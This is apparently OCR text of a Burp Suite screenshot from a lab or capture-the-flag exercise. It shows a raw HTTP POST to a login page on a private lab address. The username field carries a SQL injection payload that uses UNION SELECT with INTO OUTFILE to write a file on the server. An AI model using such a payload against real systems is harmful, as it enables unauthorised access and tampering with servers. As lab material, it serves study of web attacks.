 Request
Pretty Raw \n Actions
1 POST /atlantis.php HTTP/1.1
2 Host: 192.168.56.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://192.168.56.105
10 Connection: close
11 Referer: http://192.168.56.105/atlantis.php
12 Cookie: PHPSESSID=5iba3a9paul5mi6v8b1inud81s
13 Upgrade-Insecure-Requests: 1
14
15 username=admin' and 1=2 Union Select 1,'2' INTO OUTFILE '/tmp/test.log'-- -&password=a